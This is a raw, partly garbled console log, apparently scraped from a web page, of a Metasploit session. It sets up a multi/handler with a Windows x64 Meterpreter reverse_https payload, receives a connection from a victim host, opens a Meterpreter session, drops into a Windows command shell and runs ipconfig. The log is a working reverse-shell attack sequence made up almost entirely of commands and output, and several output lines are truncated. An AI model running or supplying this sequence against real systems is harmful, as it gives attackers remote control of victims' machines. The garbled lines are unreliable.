 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf exploit(handler) > set lhost 192.168.75.71
lhost => 192.168.75.71
msf exploit(handler) > set lport 4446
lport => 4446
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.75.71:4446
[*] Starting the payload handler...
[*] https://192.168.75.71:4446 handling request from 192.168.75.41; (UUID: 6h5uy
ytes) ...
[*] Meterpreter session 1 opened (192.168.75.71:4446 -> 192.168.75.41:50155) at
meterpreter > shell
Process 2964 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>ipconfig
ipconfig
Windows IP
:
NS . . . . . . . :
IPv4 . . . . . . . . . . . . : 192.168.75.41
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . : 192.168.75.254